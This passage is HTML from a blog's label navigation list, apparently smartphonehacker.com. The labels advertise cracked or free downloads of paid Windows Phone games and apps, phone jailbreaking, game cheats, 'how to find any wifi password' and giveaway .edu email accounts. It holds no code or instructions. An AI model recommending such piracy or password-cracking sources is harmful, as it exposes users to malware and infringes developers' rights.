<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
